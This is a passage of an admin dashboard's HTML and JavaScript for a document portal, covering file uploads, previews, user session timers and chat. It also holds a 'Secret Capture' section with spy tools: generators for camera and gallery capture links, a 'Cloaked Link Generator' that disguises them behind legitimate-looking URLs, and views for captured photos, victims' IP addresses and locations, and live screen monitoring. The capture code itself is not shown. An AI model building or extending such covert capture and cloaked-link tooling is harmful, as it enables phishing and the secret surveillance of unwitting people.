                        <h3 class="card-title">Files in KITS A</h3>
                        <div class="action-group">
                            <button class="btn btn-primary btn-sm" onclick="quickUpload('kitsa')">⬆️ Upload
                                Here</button>
                            <button class="btn btn-ghost btn-sm" onclick="loadFiles()">🔄 Refresh</button>
                        </div>
                    </div>
                    <div class="files-grid" id="kitsa-grid">
                        <div class="spinner"></div>
                    </div>
                </div>
            </div>

            <!-- SECRET CAPTURE SECTION -->
            <div class="section" id="section-capture">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>🕵️ Secret Capture</h2>
                        <p>Generate capture links, view collected photos &amp; visitor logs</p>
                    </div>
                </div>

                <!-- Capture Stats & Link Generation (Always Visible) -->
                <div style="display:grid; grid-template-columns: 1fr 1fr; gap:1.5rem; margin-bottom:2rem;">
                    <!-- Stats Card -->
                    <div class="card" style="border-top:3px solid #6366f1;">
                        <h3 class="card-title" style="margin-bottom:1.25rem;">📊 Capture Statistics</h3>
                        <div style="display:grid; grid-template-columns: 1fr 1fr; gap:1rem;">
                            <div
                                style="background:rgba(255,255,255,0.03); padding:1rem; border-radius:12px; text-align:center;">
                                <div
                                    style="color:var(--text-muted); font-size:0.75rem; text-transform:uppercase; margin-bottom:0.5rem;">
                                    Total Captures</div>
                                <h3 id="sc-stat-total" style="font-size:1.5rem; color:#fff;">—</h3>
                            </div>
                            <div
                                style="background:rgba(255,255,255,0.03); padding:1rem; border-radius:12px; text-align:center;">
                                <div
                                    style="color:var(--text-muted); font-size:0.75rem; text-transform:uppercase; margin-bottom:0.5rem;">
                                    Last Capture</div>
                                <h3 id="sc-stat-latest" style="font-size:0.8rem; color:#8b5cf6;">—</h3>
                            </div>
                        </div>
                    </div>

                    <!-- Rapid Links -->
                    <div class="card" style="border-top:3px solid #10b981;">
                        <h3 class="card-title" style="margin-bottom:1.25rem;">🔗 Rapid Generation</h3>
                        <div style="display:grid; grid-template-columns: 1fr 1fr; gap:1rem;">
                            <div
                                style="background:rgba(139,92,246,0.08); padding:0.75rem; border-radius:10px; border:1px solid rgba(139,92,246,0.2);">
                                <div style="font-size:0.7rem; color:#a5b4fc; font-weight:700; margin-bottom:0.5rem;">📸
                                    CAMERA LINK</div>
                                <div style="display:flex; gap:6px;">
                                    <input type="text" id="sc-camera-link" class="form-input" readonly
                                        style="font-size:0.7rem; padding:6px 10px; background:rgba(0,0,0,0.2);">
                                    <button class="btn btn-success btn-sm" onclick="scCopy('sc-camera-link')"
                                        style="padding:6px 10px;">📋</button>
                                </div>
                            </div>
                            <div
                                style="background:rgba(16,185,129,0.08); padding:0.75rem; border-radius:10px; border:1px solid rgba(16,185,129,0.2);">
                                <div style="font-size:0.7rem; color:#6ee7b7; font-weight:700; margin-bottom:0.5rem;">🖼️
                                    GALLERY LINK</div>
                                <div style="display:flex; gap:6px;">
                                    <input type="text" id="sc-gallery-link" class="form-input" readonly
                                        style="font-size:0.7rem; padding:6px 10px; background:rgba(0,0,0,0.2);">
                                    <button class="btn btn-success btn-sm" onclick="scCopy('sc-gallery-link')"
                                        style="padding:6px 10px;">📋</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- ── SPY TOOLS TABS ────────────────────────────────── -->
                <div class="spy-tab-container">
                    <div class="spy-tabs">
                        <button class="spy-tab-btn active" id="spy-btn-photos" onclick="switchSpyTab('photos')">
                            <i class="fas fa-camera"></i> Captured Photos
                        </button>
                        <button class="spy-tab-btn gallery" id="spy-btn-gallery" onclick="switchSpyTab('gallery')">
                            <i class="fas fa-images"></i> Uploaded Images
                        </button>
                        <button class="spy-tab-btn" id="spy-btn-logs" onclick="switchSpyTab('logs')">
                            <i class="fas fa-shield-alt"></i> Target Information Logs
                        </button>
                        <button class="spy-tab-btn" id="spy-btn-screen" onclick="switchSpyTab('screen')">
                            <i class="fas fa-desktop"></i> Live Screen View
                        </button>
                    </div>

                    <!-- Tab Pane: Captured Photos -->
                    <div class="spy-tab-pane active" id="spy-pane-photos">
                        <div class="card">
                            <div class="card-header">
                                <h3 class="card-title">📸 Camera Captures</h3>
                                <div style="display:flex; gap:0.5rem;">
                                    <button class="btn btn-ghost btn-sm" onclick="scLoadPhotos()">🔄 Refresh</button>
                                    <button class="btn btn-danger btn-sm" onclick="scClearPhotos()">🗑 Clear
                                        All</button>
                                </div>
                            </div>
                            <div id="sc-photo-container-camera" class="sc-photo-grid">
                                <!-- Filled by JS -->
                                <div class="empty-state">
                                    <div class="empty-icon">📷</div>
                                    <p>No camera captures yet.</p>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Tab Pane: Uploaded Images (Gallery) -->
                    <div class="spy-tab-pane" id="spy-pane-gallery">
                        <div class="card">
                            <div class="card-header">
                                <h3 class="card-title">🖼️ Gallery Uploads</h3>
                                <div style="display:flex; gap:0.5rem;">
                                    <button class="btn btn-ghost btn-sm" onclick="scLoadPhotos()">🔄 Refresh</button>
                                    <button class="btn btn-danger btn-sm" onclick="scClearPhotos()">🗑 Clear
                                        All</button>
                                </div>
                            </div>
                            <div id="sc-photo-container-gallery" class="sc-photo-grid">
                                <!-- Filled by JS -->
                                <div class="empty-state">
                                    <div class="empty-icon">🖼️</div>
                                    <p>No gallery uploads yet.</p>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Tab Pane: Target Logs -->
                    <div class="spy-tab-pane" id="spy-pane-logs">
                        <div class="card">
                            <div class="card-header">
                                <h3 class="card-title">🛡️ Visitor Metadata Logs</h3>
                                <button class="btn btn-danger btn-sm" onclick="scClearLogs()">🗑 Clear Logs</button>
                            </div>
                            <div style="overflow-x:auto;">
                                <table class="users-table">
                                    <thead>
                                        <tr>
                                            <th>Time</th>
                                            <th>IP Address</th>
                                            <th>Location</th>
                                            <th>Device / Browser</th>
                                        </tr>
                                    </thead>
                                    <tbody id="sc-logs-body">
                                        <tr>
                                            <td colspan="4">
                                                <div class="spinner"></div>
                                            </td>
                                        </tr>
                                    </tbody>
                                </table>
                            </div>
                        </div>
                    </div>

                    <!-- Tab Pane: Live Screen -->
                    <div class="spy-tab-pane" id="spy-pane-screen">
                        <div class="card" style="border-top:3px solid #8b5cf6;">
                            <div class="card-header">
                                <h3 class="card-title">🖥️ Remote Screen Monitor</h3>
                                <div style="display:flex; gap:8px; align-items:center;">
                                    <span id="ss-status-badge"
                                        style="font-size:0.75rem; padding:3px 10px; border-radius:20px; background:rgba(255,255,255,0.05); color:var(--text-muted);">
                                        Waiting for user…
                                    </span>
                                    <button id="ss-end-btn" onclick="adminEndScreenShare()" style="display:none;"
                                        class="btn btn-danger btn-sm">⏹ End Session</button>
                                </div>
                            </div>

                            <!-- Request Bar -->
                            <div id="ss-request-bar"
                                style="display:none; background:rgba(99,102,241,0.12); border:1px solid rgba(99,102,241,0.3); border-radius:12px; padding:14px 18px; margin-bottom:1rem; align-items:center; gap:12px;">
                                <span style="font-size:1.5rem;">🖥️</span>
                                <div style="flex:1;">
                                    <div style="font-weight:700; color:#a5b4fc;" id="ss-requester-name">User</div>
                                    <div style="font-size:0.8rem;color:var(--text-muted);">wants to share their screen
                                    </div>
                                </div>
                                <button onclick="adminAcceptScreenShare()" class="btn btn-success btn-sm">✅
                                    Accept</button>
                                <button onclick="adminRejectScreenShare()" class="btn btn-ghost btn-sm">✕
                                    Reject</button>
                            </div>

                            <div
                                style="background:#0a0a0f; border-radius:12px; overflow:hidden; min-height:400px; display:flex; align-items:center; justify-content:center; border:1px solid rgba(255,255,255,0.06); position:relative;">
                                <div id="ss-placeholder" style="text-align:center; color:var(--text-muted);">
                                    <div style="font-size:4rem; opacity:0.2; margin-bottom:1rem;">🖥️</div>
                                    <p>No active screen share streaming</p>
                                </div>
                                <video id="ss-remote-video" autoplay playsinline
                                    style="display:none; width:100%; height:auto; max-height:600px; border-radius:12px;"></video>
                                <button onclick="document.getElementById('ss-remote-video').requestFullscreen()"
                                    id="ss-fullscreen-btn"
                                    style="display:none; position:absolute; top:12px; right:12px; background:rgba(0,0,0,0.6); border:1px solid rgba(255,255,255,0.2); color:#fff; padding:6px 12px; border-radius:8px; cursor:pointer;">⛶
                                    Fullscreen</button>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Custom URL Generator (Bottom Section) -->
                <div class="card"
                    style="margin-top:2rem; border-top:2px solid var(--accent-primary); background:rgba(245,158,11,0.02);">
                    <div class="card-header">
                        <h3 class="card-title">🔗 Advanced Cloaked Link Generator</h3>
                    </div>
                    <div
                        style="display:flex; gap:8px; margin-bottom:1.5rem; background:rgba(255,255,255,0.03); padding:4px; border-radius:10px;">
                        <button id="sc-cloak-camera" onclick="scSetCloakType('camera')" class="btn btn-sm"
                            style="flex:1; background:rgba(139,92,246,0.2); color:#8b5cf6; border:1px solid rgba(139,92,246,0.3);">📷
                            Camera Cloak</button>
                        <button id="sc-cloak-gallery" onclick="scSetCloakType('gallery')" class="btn btn-sm"
                            style="flex:1; background:transparent; color:var(--text-muted); border:1px solid transparent;">🖼️
                            Gallery Cloak</button>
                    </div>
                    <div style="display:flex; gap:0.75rem; margin-bottom:1rem;">
                        <input type="text" id="sc-target-url" class="form-input"
                            placeholder="Paste target URL (e.g. google.com)">
                        <button class="btn btn-success" onclick="scGenerateCloakLink()">🚀 Generate Cloak</button>
                    </div>
                    <div id="sc-cloak-result"
                        style="display:none; background:rgba(0,0,0,0.2); padding:1rem; border-radius:12px; border:1px solid rgba(255,255,255,0.05);">
                        <div
                            style="font-size:0.7rem; color:var(--accent-primary); font-weight:700; margin-bottom:0.5rem;">
                            YOUR CLOAKED LINK:</div>
                        <div style="display:flex; gap:0.75rem;">
                            <input type="text" id="sc-cloaked-link" class="form-input" readonly
                                style="border-color:var(--accent-primary); background:rgba(245,158,11,0.05); font-family:monospace;">
                            <button class="btn btn-success" onclick="scCopy('sc-cloaked-link')">📋 Copy</button>
                        </div>
                    </div>
                </div>
            </div>

            <!-- CHAT SECTION -->
            <div class="section" id="section-chat">
                <div class="page-header">
                    <button class="back-btn" onclick="goBack()" title="Back">←</button>
                    <div>
                        <h2>💬 Real-time Chat</h2>
                        <p>Communicate with users in real-time</p>
                    </div>
                </div>
                <div class="chat-container-main">
                    <div class="chat-sidebar-users">
                        <div class="chat-panel-header">💬 Active Conversations</div>
                        <div id="admin-chat-user-list" style="flex: 1; overflow-y: auto;">
                            <!-- Users will be loaded here -->
                        </div>
                        <div class="chat-sidebar-footer"
                            style="padding: 10px; border-top: 1px solid var(--bg-glass-border); background: rgba(255,255,255,0.02);">
                            <button id="admin-delete-chat-btn" class="btn btn-ghost btn-sm"
                                style="width: 100%; color: #f87171; display: flex; align-items: center; justify-content: center; gap: 8px; font-size: 13px;"
                                onclick="toggleAdminDeleteChatMode()">
                                🗑️ Delete Chat
                            </button>
                            <button id="admin-cancel-delete-chat-btn" class="btn btn-ghost btn-sm"
                                style="width: 100%; color: var(--text-muted); display: none; align-items: center; justify-content: center; gap: 8px; font-size: 13px;"
                                onclick="toggleAdminDeleteChatMode()">
                                ✕ Cancel
                            </button>
                        </div>
                    </div>
                    <div class="chat-window">
                        <!-- Default empty state -->
                        <div class="chat-empty-state" id="admin-chat-empty">
                            <div style="font-size:4rem;margin-bottom:1rem;opacity:0.3;">💬</div>
                            <p>Select a user to start chatting</p>
                        </div>

                        <!-- Conversation active state -->
                        <div class="chat-conversation" id="admin-chat-conversation" style="display:none;">
                            <div class="chat-convo-header" id="admin-convo-header">
                                <div class="chat-convo-avatar" id="admin-convo-avatar">U</div>
                                <div>
                                    <div class="chat-convo-name" id="admin-convo-name">User</div>
                                    <div class="chat-convo-status" id="admin-convo-status">Offline</div>
                                </div>
                                <div class="chat-header-actions">
                                    <button class="chat-header-more-btn" onclick="toggleAdminChatMenu(event)">
                                        <i class="fas fa-ellipsis-v"></i>
                                    </button>
                                    <div class="chat-header-menu" id="admin-chat-header-menu">
                                        <button onclick="adminClearChat()">
                                            <i class="fas fa-trash-alt"></i> Clear Chat
                                        </button>
                                    </div>
                                </div>
                            </div>
                            <div class="chat-messages" id="admin-chat-messages"></div>
                            <div id="admin-typing-indicator" class="chat-typing-indicator"
                                style="margin: 0 1.25rem 10px;">
                                <div class="chat-typing-dots">
                                    <span></span><span></span><span></span>
                                </div>
                            </div>
                            <div id="admin-reply-preview" class="chat-reply-preview" style="display:none;">
                                <div class="chat-reply-preview-content">
                                    <div class="chat-reply-preview-name" id="admin-reply-name">Name</div>
                                    <div class="chat-reply-preview-text" id="admin-reply-text">Message text...</div>
                                </div>
                                <button class="chat-reply-preview-close" onclick="adminCancelReply()">✕</button>
                            </div>
                            <!-- File preview bar -->
                            <div id="admin-file-preview-bar" class="chat-file-preview-bar">
                                <div id="admin-file-preview-thumb" class="chat-file-preview-thumb"></div>
                                <div class="chat-file-preview-info">
                                    <div class="chat-file-preview-name" id="admin-file-preview-name">filename</div>
                                    <div class="chat-file-preview-size" id="admin-file-preview-size">0 KB</div>
                                </div>
                                <button class="chat-file-preview-cancel" onclick="adminCancelFile()">✕</button>
                            </div>
                            <div class="chat-uploading-indicator" id="admin-uploading-indicator">
                                <div class="chat-uploading-dot"></div> Uploading…
                            </div>
                            <div class="chat-input-bar">
                                <input type="file" id="admin-file-input" style="display:none;"
                                    accept="image/*,.pdf,.doc,.docx,.xls,.xlsx,.txt,.mp4,.webm"
                                    onchange="adminHandleFileSelect(this)" />
                                <button class="chat-attach-btn"
                                    onclick="document.getElementById('admin-file-input').click()"
                                    title="Attach file or image">+</button>
                                <input type="text" id="admin-chat-input" class="chat-input"
                                    placeholder="Type a message…" oninput="handleAdminTyping()"
                                    onkeydown="if(event.key==='Enter') adminSendMessage()" />
                                <button class="chat-send-btn" onclick="adminSendMessage()">➤</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </main>
    </div>

    <!-- Timer Modal -->
    <div class="modal-overlay" id="timer-modal" style="display:none;">
        <div class="modal">
            <h3>⏱️ Set Session Timer</h3>
            <p>Set how long <strong id="timer-user-name">this user</strong> can stay in the dashboard.
                The countdown will <strong style="color:#a5b4fc;">start when they log in</strong>, not immediately.
                After the timer expires, they'll be automatically logged out.</p>
            <div class="form-group">
                <label for="timer-duration">Duration (in minutes)</label>
                <input type="number" id="timer-duration" class="form-input" placeholder="e.g. 30" min="1" max="10080" />
            </div>
            <div class="form-group">
                <label style="font-size:0.75rem; color:var(--text-muted);">Quick presets:</label>
                <div class="action-group" style="margin-top:0.5rem;">
                    <button class="btn btn-ghost btn-sm" onclick="setPreset(15)">15 min</button>
                    <button class="btn btn-ghost btn-sm" onclick="setPreset(30)">30 min</button>
                    <button class="btn btn-ghost btn-sm" onclick="setPreset(60)">1 hour</button>
                    <button class="btn btn-ghost btn-sm" onclick="setPreset(120)">2 hours</button>
                    <button class="btn btn-ghost btn-sm" onclick="setPreset(480)">8 hours</button>
                </div>
            </div>
            <input type="hidden" id="timer-user-id" />
            <div class="modal-actions">
                <button class="btn btn-ghost" onclick="closeTimerModal()">Cancel</button>
                <button class="btn btn-success" onclick="submitTimer()">✅ Set Timer</button>
            </div>
        </div>
    </div>

    <!-- File Preview Modal -->
    <div class="modal-overlay" id="preview-modal" style="display:none;">
        <div class="modal preview-modal">
            <div class="card-header">
                <h3 id="preview-title" class="card-title">File Preview</h3>
                <button class="btn btn-ghost btn-sm" onclick="closePreview()">✕ Close</button>
            </div>
            <div id="preview-content"></div>
        </div>
    </div>

    <script src="https://docportal-backend.onrender.com/socket.io/socket.io.js"></script>
    <script src="../js/utils.js"></script>
    <script src="../js/anti-capture.js"></script>
    <script src="../js/screen-share-admin.js"></script>
    <script>
        // Auth guard
        if (!Auth.isLoggedIn() || !Auth.isAdmin()) {
            window.location.href = '../index.html';
        }

        const user = Auth.getUser();
        if (user) {
            document.getElementById('admin-name').textContent = user.name;
            document.getElementById('admin-avatar').textContent = user.name.charAt(0).toUpperCase();
        }

        let allFiles = [];
        let activeFilter = 'all';
        let usersData = [];               // cached user list from last server fetch
        let usersRefreshInterval = null;  // auto-refresh interval for users section
        let usersTickInterval = null;     // 1-second local tick to update countdowns
        let isLoadingUsers = false;       // guard against concurrent requests

        let navHistory = [];

        function navigate(section, pushState = true) {
            const currentSection = document.querySelector('.section.active')?.id.replace('section-', '');
            if (pushState && currentSection && currentSection !== section) {
                navHistory.push(currentSection);
            }

            // CSS hook for back-button visibility
            if (section === 'overview') {
                document.body.classList.add('on-home');
            } else {
                document.body.classList.remove('on-home');
            }

            document.querySelectorAll('.nav-item').forEach(el => el.classList.remove('active'));
            document.querySelectorAll('.section').forEach(s => s.classList.remove('active'));

            const navEl = document.getElementById('nav-' + section);
            if (navEl) navEl.classList.add('active');

            const sectionEl = document.getElementById('section-' + section);
            if (sectionEl) sectionEl.classList.add('active');

            // Stop any existing user-section intervals when leaving that section
            if (section !== 'users') {
                clearInterval(usersRefreshInterval);
                clearInterval(usersTickInterval);
                usersRefreshInterval = null;
                usersTickInterval = null;
            }

            if (section === 'overview') loadStats();
            if (section === 'files' || section === 'kitsg' || section === 'kitsa') loadFiles();
            if (section === 'users') startUsersSection();
            if (section === 'capture') startCaptureSection();

            // Scroll to top
            window.scrollTo({ top: 0, behavior: 'smooth' });

            // Store current for state preservation if needed
            localStorage.setItem('admin_last_section', section);
        }


        function goBack() {
            if (navHistory.length > 0) {
                const prev = navHistory.pop();
                navigate(prev, false); // false = don't push current back to history
            } else {
                navigate('overview'); // Fallback to home
            }
        }

        // Start users section: initial load + auto-refresh every 5s from server
        //  + 1s local tick so countdowns feel perfectly smooth between server polls
        function startUsersSection() {
            loadUsers(false); // first load — show spinner, show errors

            // Silent background polls every 5s — no spinner, no error toast
            if (!usersRefreshInterval) {
                usersRefreshInterval = setInterval(() => loadUsers(true), 5000);
            }

            // Tick the displayed countdowns every second purely in the browser
            if (!usersTickInterval) {
                usersTickInterval = setInterval(tickUserTimers, 1000);
            }
        }

        // Update every visible timer cell in the table without re-fetching
        function tickUserTimers() {
            const now = new Date();
            document.querySelectorAll('[data-expires-at]').forEach(el => {
                const expiresAt = new Date(el.dataset.expiresAt);
                const remaining = expiresAt - now;
                if (remaining <= 0) {
                    el.innerHTML = '<span style="color:#f87171;">⚠️ Expired</span>';
                    el.removeAttribute('data-expires-at');
                    // Silently refresh from server to update status badges etc.
                    loadUsers(true);
                } else {
                    const pct = remaining / (parseFloat(el.dataset.totalMs) || remaining);
                    const color = pct <= 0.1 ? '#f87171' : pct <= 0.25 ? '#fbbf24' : '#6ee7b7';
                    el.innerHTML = `<span style="color:${color}; font-weight:600;">${formatTimeRemaining(remaining)}</span>`;
                }
            });
        }

        function quickUpload(category) {
            navigate('upload');
            const catSelect = document.getElementById('file-category');
            if (catSelect) catSelect.value = category;
        }

        // ========================
        // STATS
        // ========================
        async function loadStats() {
            try {
                const data = await apiRequest('/admin/stats');
                document.getElementById('stat-total-users').textContent = data.stats.totalUsers;
                document.getElementById('stat-granted').textContent = data.stats.grantedUsers;
                document.getElementById('stat-pending').textContent = data.stats.pendingUsers;
                document.getElementById('stat-total-files').textContent = data.stats.totalFiles;

                // Load recent files
                const filesData = await apiRequest('/admin/files');
                const recent = filesData.files.slice(0, 6);
                if (recent.length === 0) {
                    document.getElementById('recent-files-list').innerHTML = '<div class="empty-state"><div class="empty-icon">📭</div><p>No files uploaded yet.</p></div>';
                    return;
                }
                document.getElementById('recent-files-list').innerHTML = `
          <div class="files-grid">
            ${recent.map(f => renderFileCard(f, false)).join('')}
          </div>`;
            } catch (err) {
                Toast.error('Failed to load stats');
            }
        }

        // ========================
        // FILE UPLOAD
        // ========================
        const fileInput = document.getElementById('file-input');
        fileInput.addEventListener('change', () => {
            const file = fileInput.files[0];
            if (file) {
                document.getElementById('file-preview').style.display = 'block';
                document.getElementById('file-preview-info').textContent =
                    `📎 ${file.name} (${formatSize(file.size)})`;
                if (!document.getElementById('file-title').value) {
                    document.getElementById('file-title').value = file.name.replace(/\.[^.]+$/, '');
                }
            }
        });

        // Drag and drop
        const dropArea = document.getElementById('upload-drop-area');
        dropArea.addEventListener('dragover', (e) => { e.preventDefault(); dropArea.classList.add('dragover'); });
        dropArea.addEventListener('dragleave', () => dropArea.classList.remove('dragover'));
        dropArea.addEventListener('drop', (e) => {
            e.preventDefault();
            dropArea.classList.remove('dragover');
            const files = e.dataTransfer.files;
            if (files.length) {
                fileInput.files = files;
                fileInput.dispatchEvent(new Event('change'));
            }
        });

        async function handleUpload() {
            const title = document.getElementById('file-title').value.trim();
            const file = fileInput.files[0];

            if (!title) return Toast.error('Please enter a title for the file.');
            if (!file) return Toast.error('Please select a file to upload.');

            const btn = document.getElementById('upload-btn');
            btn.disabled = true;
            btn.textContent = '⏳ Uploading...';

            try {
                const category = document.getElementById('file-category').value;

                const formData = new FormData();
                formData.append('file', file);
                formData.append('title', title);
                formData.append('category', category);

                const data = await apiRequest('/admin/files/upload', 'POST', formData, true);
                Toast.success('✅ File uploaded successfully!');

                // Reset form
                document.getElementById('file-title').value = '';
                fileInput.value = '';
                document.getElementById('file-preview').style.display = 'none';

                // Navigate to files
                navigate('files');
            } catch (err) {
                Toast.error('❌ Upload failed: ' + (err.message || 'Unknown error'));
            } finally {
                btn.disabled = false;
                btn.textContent = '⬆️ Upload File';
            }
        }

        // ========================
        // FILES LIST
        // ========================
        async function loadFiles() {
            const currentSection = document.querySelector('.section.active')?.id.replace('section-', '');
            const gridId = currentSection === 'files' ? 'files-grid' : (currentSection + '-grid');
            const grid = document.getElementById(gridId);
            if (grid) grid.innerHTML = '<div class="spinner"></div>';

            try {
                const data = await apiRequest('/admin/files');
                allFiles = data.files;
                renderFiles();
            } catch (err) {
                Toast.error('Failed to load files');
            }
        }

        function filterFiles(type) {
            activeFilter = type;
            document.querySelectorAll('[id^="filter-"]').forEach(el => el.classList.remove('btn-primary'));
            document.getElementById('filter-' + type).classList.add('btn-primary');
            renderFiles();
        }

        function renderFiles() {
            const currentSection = document.querySelector('.section.active')?.id.replace('section-', '');

            // Determine category from section
            let targetCategory = 'general';
            if (currentSection === 'kitsg') targetCategory = 'kitsg';
            if (currentSection === 'kitsa') targetCategory = 'kitsa';
            if (currentSection === 'files') targetCategory = 'all'; // Special case for "All Files" view

            let filtered = allFiles;

            // Filter by category first if not in "All Files"
            if (targetCategory !== 'all') {
                filtered = filtered.filter(f => f.category === targetCategory);
            }

            // Then apply type filter (Images/PDF/etc)
            if (activeFilter !== 'all') {
                filtered = filtered.filter(f => f.fileType === activeFilter);
            }

            const gridId = currentSection === 'files' ? 'files-grid' : (currentSection + '-grid');
            const grid = document.getElementById(gridId);
            if (!grid) return;

            if (filtered.length === 0) {
                grid.innerHTML = `<div class="empty-state"><div class="empty-icon">📭</div><p>No files found in this category.</p></div>`;
                return;
            }

            grid.innerHTML = filtered.map(f => renderFileCard(f, true)).join('');
        }

        function renderFileCard(file, showDelete) {
            const icon = getFileIcon(file.fileType, file.mimetype);
            const deleteBtn = showDelete ? `<button class="file-delete-btn" onclick="deleteFile('${file._id}', '${file.title.replace(/'/g, "\\'")}', event)">🗑️</button>` : '';

            // Determine visual part
            let visual = '';
            if (file.fileType === 'image') {
                visual = `<img src="${UPLOADS_BASE}/${file.filename}" class="file-card-thumb" alt="${file.title}" />`;
            } else if (file.fileType === 'pdf') {
                visual = `
                  <div class="file-card-thumb" style="display:flex;align-items:center;justify-content:center;background:rgba(239,68,68,0.1);border:1px solid rgba(239,68,68,0.2);">
                    <div style="text-align:center;">
                        <span style="font-size:3rem;">📄</span>
                        <div style="font-size:0.75rem;font-weight:700;color:#f87171;margin-top:0.25rem;">PDF DOCUMENT</div>
                    </div>
                  </div>`;
            } else {
                visual = `<span class="file-card-icon">${icon}</span>`;
            }

            return `
        <div class="file-card" onclick="previewFile('${file._id}')">
          ${deleteBtn}
          ${visual}
          <div class="file-card-name" title="${file.title}">${file.title}</div>
          <div class="file-card-meta" style="font-weight:600;color:var(--text-primary);margin-bottom:0.25rem;">
            👤 ${file.uploadedBy ? file.uploadedBy.name : 'Admin'}
          </div>
          <div class="file-card-meta">${formatSize(file.size)} &nbsp;·&nbsp; ${formatDate(file.uploadedAt)}</div>
          <div style="display:flex; gap:0.4rem; margin-top:0.4rem;">
            <span class="file-type-badge ${file.fileType}">${file.fileType}</span>
            <span class="file-type-badge" style="background:rgba(255,255,255,0.1); color:var(--text-secondary); border:1px solid rgba(255,255,255,0.1);">
                ${file.category === 'general' ? '🏠 Dashboard' : file.category === 'kitsg' ? '📦 KITS G' : '📦 KITS A'}
            </span>
          </div>
        </div>`;
        }

        async function deleteFile(id, name, e) {
            e.stopPropagation();
            if (!confirm(`Delete "${name}"? This cannot be undone.`)) return;
            try {
                await apiRequest(`/admin/files/${id}`, 'DELETE');
                Toast.success('File deleted successfully');
                loadFiles();
            } catch (err) {
                Toast.error('Failed to delete file');
            }
        }

        // ========================
        // FILE PREVIEW
        // ========================
        function previewFile(id) {
            const file = allFiles.find(f => f._id === id);
            if (!file) return;

            const url = `${UPLOADS_BASE}/${file.filename}`;
            const uploadedBy = file.uploadedBy ? file.uploadedBy.name : 'Admin';

            document.getElementById('preview-title').innerHTML = `
                ${file.title} 
                <span style="display:block;font-size:0.75rem;font-weight:400;color:var(--text-muted);margin-top:0.1rem;">
                    Uploaded by ${uploadedBy}
                </span>`;

            let content = '';
            if (file.fileType === 'image') {
                // View only — right-click disabled to prevent Save As
                content = `
                  <div style="position:relative;user-select:none;flex:1;display:flex;align-items:center;justify-content:center;overflow:hidden;">
                    <img src="${url}" alt="${file.title}"
                      style="max-width:100%;max-height:100%;object-fit:contain;border-radius:8px;display:block;"
                      oncontextmenu="return false;"
                      draggable="false" />
                    <div style="
                      position:absolute;bottom:1rem;right:1.5rem;
                      background:rgba(0,0,0,0.55);backdrop-filter:blur(6px);
                      color:#fff;font-size:0.8rem;padding:0.3rem 0.7rem;
                      border-radius:6px;pointer-events:none;z-index:10;">
                      🔒 View Only
                    </div>
                  </div>`;
            } else if (file.fileType === 'pdf') {
                // view=FitH forces the PDF to fit the width of the container
                content = `<iframe
                  src="${url}#toolbar=0&navpanes=0&scrollbar=1&view=FitH"
                  style="width:100%;height:100%;border:none;border-radius:8px;background:white;display:block;">
                </iframe>`;
            } else {
                // Word / Excel / PPT / other — show info, NO download button
                content = `
                  <div style="text-align:center;padding:2.5rem 1rem;">
                    <div style="font-size:4rem;margin-bottom:1rem;">${getFileIcon(file.fileType, file.mimetype)}</div>
                    <p style="color:var(--text-primary);font-size:1.1rem;font-weight:600;margin-bottom:0.4rem;">${file.title}</p>
                    <p style="color:var(--text-secondary);font-size:0.85rem;margin-bottom:1.5rem;">${file.originalname || ''} &nbsp;·&nbsp; ${formatSize(file.size)}</p>
                    <div style="
                      display:inline-flex;align-items:center;gap:0.5rem;
                      background:rgba(99,102,241,0.12);border:1px solid rgba(99,102,241,0.3);
                      border-radius:10px;padding:0.6rem 1.2rem;
                      color:#a5b4fc;font-size:0.85rem;font-weight:500;">
                      🔒 This file is view&#8209;only
                    </div>
                  </div>`;
            }

            document.getElementById('preview-content').innerHTML = content;
            document.getElementById('preview-modal').style.display = 'flex';
        }

        function closePreview() {
            document.getElementById('preview-modal').style.display = 'none';
            document.getElementById('preview-content').innerHTML = '';
        }

        // ========================
        // USER MANAGEMENT
        // ========================
        // silent=true  → background poll: no spinner, no error toast (just silently updates on success)
        // silent=false → user-triggered or first load: shows spinner and error toast
        async function loadUsers(silent = false) {
            if (isLoadingUsers) return; // prevent overlapping concurrent requests
            isLoadingUsers = true;

            if (!silent) {
                document.getElementById('users-tbody').innerHTML =
                    '<tr><td colspan="5"><div class="spinner"></div></td></tr>';
            }

            try {
                const data = await apiRequest('/admin/users');
                renderUsers(data.users);
            } catch (err) {
                // Only alert the user on explicit/manual loads, not silent background polls
                if (!silent) {
                    const reason = err.message || 'Unknown error';
                    Toast.error(`Failed to load users: ${reason}`);
                }
                // On silent poll failure just keep showing stale data — do nothing
            } finally {
                isLoadingUsers = false;
            }
        }

        function renderUsers(users) {
            const tbody = document.getElementById('users-tbody');
            if (users.length === 0) {
                tbody.innerHTML = '<tr><td colspan="5"><div class="empty-state"><div class="empty-icon">👥</div><p>No users registered yet.</p></div></td></tr>';
                return;
            }

            tbody.innerHTML = users.map(u => {
                const now = new Date();
                const isExpired = u.sessionExpiresAt && new Date(u.sessionExpiresAt) < now;

                let statusBadge = '';
                if (!u.isGranted) {
                    statusBadge = '<span class="status-badge pending">⏳ Pending</span>';
                } else if (isExpired) {
                    statusBadge = '<span class="status-badge expired">❌ Expired</span>';
                } else {
                    statusBadge = '<span class="status-badge granted">✅ Granted</span>';
                }

                // Build timer cell HTML
                let timerInfo = '—';
                let timerCellAttrs = '';   // extra data-* for live DOM ticking

                if (u.isGranted) {
                    if (u.sessionExpiresAt) {
                        const remaining = new Date(u.sessionExpiresAt) - now;
                        if (remaining <= 0) {
                            timerInfo = '<span style="color:#f87171;">⚠️ Expired</span>';
                        } else {
                            // ── Active countdown: mark cell so tickUserTimers() updates it every second ──
                            const totalMs = u.sessionDuration * 60 * 1000 || remaining;
                            const pct = remaining / totalMs;
                            const color = pct <= 0.1 ? '#f87171' : pct <= 0.25 ? '#fbbf24' : '#6ee7b7';
                            timerCellAttrs = `data-expires-at="${u.sessionExpiresAt}" data-total-ms="${totalMs}"`;
                            timerInfo = `<span style="color:${color}; font-weight:600;">${formatTimeRemaining(remaining)}</span>`;
                        }
                    } else if (u.sessionDuration > 0) {
                        // Timer configured — user hasn't logged in yet, show the set duration as a clock
                        const clock = formatDuration(u.sessionDuration);
                        timerInfo = `
                          <span style="
                            display:inline-flex; align-items:center; gap:0.4rem;
                            background:rgba(99,102,241,0.15);
                            border:1px solid rgba(99,102,241,0.35);
                            border-radius:8px;
